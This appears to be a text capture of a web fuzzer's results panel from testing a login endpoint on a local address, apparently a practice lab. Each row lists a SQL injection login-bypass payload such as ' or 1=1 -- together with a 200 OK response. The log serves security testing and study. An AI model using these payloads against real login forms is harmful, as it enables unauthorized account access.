 New Fuzzer Progress: 1: HTTP - http://192.168..rest/user/login 100% Current fuzzers: 0
Messages Sent: 199 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
25 Fuzzed 200 OK 117 ms 404 bytes 831 bytes ' or 1=1 --
55 Fuzzed 200 OK 112 ms 403 bytes 831 bytes ' or username is not NULL or userna...
117 Fuzzed 200 OK 101 ms 404 bytes 831 bytes ' or 1=1--
125 Fuzzed 200 OK 105 ms 403 bytes 831 bytes ' or 1=1--
127 Fuzzed 200 OK 103 ms 404 bytes 831 bytes ' or 1=1 /*
149 Fuzzed 200 OK 114 ms 404 bytes 831 bytes ' or username like char(37);
157 Fuzzed 200 OK 116 ms 403 bytes 831 bytes ' or 1/*
171 Fuzzed 200 OK 122 ms 403 bytes 831 bytes a' or 1=1; --
186 Fuzzed 200 OK 105 ms 404 bytes 831 bytes x' or 1=1 or 'x'='y